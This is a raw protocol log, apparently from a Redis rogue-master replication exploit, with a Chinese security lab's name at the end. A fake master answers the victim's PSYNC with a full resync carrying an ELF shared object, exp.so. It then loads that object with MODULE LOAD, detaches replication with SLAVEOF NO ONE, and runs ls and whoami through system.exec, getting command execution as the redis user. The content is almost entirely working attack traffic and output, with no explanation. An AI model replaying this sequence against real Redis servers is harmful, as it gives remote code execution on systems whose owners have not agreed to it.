 [→] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[←] b'+OK\r\n'
[→] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\
r\npsync2\r\n'
[←] b'+OK\r\n'
[→] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n03b6ca440d624e04f8082f6588022f692133c60c
\r\n$1\r\n1\r\n'
[←] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$44344\r\n
\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00e\xa6\x00
\x00\x00\x00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\
n'
[←] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[→] b'+OK\r\n'
[←] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[→] b'+OK\r\n'
[<<] ls
[←] b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nls\r\n'
[→] b'$7\r\nexp.so\n\r\n'
[>>] exp.so
[<<] whoami
[←] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[→] b'$6\r\nredis\n\r\n'
[>>] redis
[<<] ls /
字节脉搏实验室